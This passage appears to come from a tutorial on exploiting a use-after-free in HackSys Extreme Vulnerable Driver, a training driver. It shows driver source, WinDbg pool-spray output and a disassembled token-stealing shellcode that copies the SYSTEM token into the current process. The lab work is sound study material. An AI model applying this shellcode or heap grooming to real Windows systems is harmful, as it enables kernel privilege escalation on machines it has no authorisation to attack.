 270 NTSTATUS
271 AllocateFakeObjectNonPagedPool(
272     _In_ PFAKE_OBJECT_NON_PAGED_POOL UserFakeObject
273 )
274 {
275     NTSTATUS Status = STATUS_SUCCESS;
276     PFAKE_OBJECT_NON_PAGED_POOL KernelFakeObject = NULL;
277
278     PAGED_CODE();
279
280     __try
281     {
282         DbgPrint("[+] Creating Fake Object\n");
283
284         //
285         // Allocate Pool chunk
286         //
287
288         KernelFakeObject = (PFAKE_OBJECT_NON_PAGED_POOL)ExAllocatePoolWithTag(
289             NonPagedPool,
290             sizeof(FAKE_OBJECT_NON_PAGED_POOL),
291             (ULONG)POOL_TAG
292         );
293
294         if (!KernelFakeObject)
295         {
296             //
297             // Unable to allocate Pool chunk
298             //
299
300             DbgPrint("[-] Unable to allocate Pool chunk\n");
301
302             Status = STATUS_NO_MEMORY;
303             return Status;
304         }
305         else
306         {
307             DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
308             DbgPrint("[+] Pool Type: %s\n", STRINGIFY(NonPagedPool));
309             DbgPrint("[+] Pool Size: 0x%X\n", sizeof(FAKE_OBJECT_NON_PAGED_POOL));
310             DbgPrint("[+] Pool Chunk: 0x%p\n", KernelFakeObject);
311         }
312
313         //
314         // Verify if the buffer resides in user mode
315         //
316
317         ProbeForRead(
318             (PVOID)UserFakeObject,
319             sizeof(FAKE_OBJECT_NON_PAGED_POOL),
320             (ULONG)__alignof(UCHAR)
86108b20 size:   60 previous size:   60  (Allocated)  Hack
86108b80 size:   60 previous size:   60  (Allocated)  Hack
86108be0 size:   60 previous size:   60  (Allocated)  Hack
86108c40 size:   60 previous size:   60  (Allocated)  Hack
86108ca0 size:   60 previous size:   60  (Allocated)  Hack
86108d00 size:   60 previous size:   60  (Allocated)  Hack
86108d60 size:   60 previous size:   60  (Allocated)  AcpP
86108dc0 size:   60 previous size:   60  (Allocated)  Hack
86108e20 size:   60 previous size:   60  (Free)       IoCo
86108e80 size:   60 previous size:   60  (Allocated)  Hack
86108ee0 size:   60 previous size:   60  (Allocated)  Hack
86108f40 size:   60 previous size:   60  (Allocated)  Hack
86108fa0 size:   30 previous size:   60  (Allocated)  Icp
86108fd0 size:   30 previous size:   30  (Allocated)  Icp
kd> dt g_UseAfterFreeObjectNonPagedPool
HEVD!g_UseAfterFreeObjectNonPagedPool
0x861089a8
   +0x000 Callback         : (null)
   +0x004 Buffer           : [84]  ""
kd> g
Breakpoint 3 hit
HEVD!AllocateFakeObjectNonPagedPool:
8e3eb11c 6a10            push    10h
kd> dt g_UseAfterFreeObjectNonPagedPool
HEVD!g_UseAfterFreeObjectNonPagedPool
0x861089a8
   +0x000 Callback         : 0x002a1000     void  +2a1000
   +0x004 Buffer           : [84]  "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
kd> uf +2a1000
002a1000 53              push    ebx
002a1001 56              push    esi
002a1002 57              push    edi
002a1003 90              nop
002a1004 60              pushad
002a1005 64a124010000    mov     eax,dword ptr fs:[00000124h]
002a100b 8b4050          mov     eax,dword ptr [eax+50h]
002a100e 8bc8            mov     ecx,eax
002a1010 ba04000000      mov     edx,4
002a1015 8b80b8000000    mov     eax,dword ptr [eax+0B8h]
002a101b 2db8000000      sub     eax,0B8h
002a1020 3990b4000000    cmp     dword ptr [eax+0B4h],edx
002a1026 75ed            jne     002a1015  Branch
002a1028 8b90f8000000    mov     edx,dword ptr [eax+0F8h]
002a102e 8991f8000000    mov     dword ptr [ecx+0F8h],edx
002a1034 61              popad
002a1035 c3              ret
shellcode
kd>